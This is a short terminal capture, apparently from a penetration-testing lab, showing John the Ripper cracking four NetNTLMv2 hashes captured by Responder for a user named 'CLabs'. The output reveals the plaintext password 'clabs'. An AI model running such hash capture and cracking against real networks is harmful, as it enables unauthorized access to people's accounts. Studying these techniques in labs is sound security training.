 ┌──(root㉿DESKTOP-I1T2G01)-[/usr/share/responder/logs]
└─# john --format=netntlmv2 SMB-NTLMv2-SSP-fe80\:\:2524\:e51e\:966\:e42f.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 4 password hashes with 4 different salts (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
clabs            (CLabs)
clabs            (CLabs)
clabs            (CLabs)
clabs            (CLabs)
4g 0:00:00:00 DONE 1/3 (2022-06-13 01:15) 80.00g/s 2500p/s 2560c/s 2560C/s Di1t2g01..clabsdesktop
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.